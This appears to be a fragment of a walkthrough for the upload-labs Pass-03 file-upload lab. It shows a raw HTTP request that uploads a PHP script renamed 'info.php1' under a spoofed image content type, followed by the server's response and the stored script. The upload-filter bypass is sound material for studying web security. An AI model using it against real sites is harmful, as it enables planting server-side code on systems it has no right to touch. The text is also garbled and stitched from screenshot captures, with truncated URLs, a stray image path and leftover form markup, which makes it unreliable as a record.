 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 10.60.250.239
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10872804901418867652782952272
Content-Length: 361
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename="info.php1"
Content-Type: image/png
<?php phpinfo();?>
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//201811061054153733.php1" width="250px" />
</div>
http://10.60.250.239/upload-labs/uploa
upload-labs
http://10.60.250.239/u
100%
view-source:http://10.60.250.23
1 <?php phpinfo();?>
2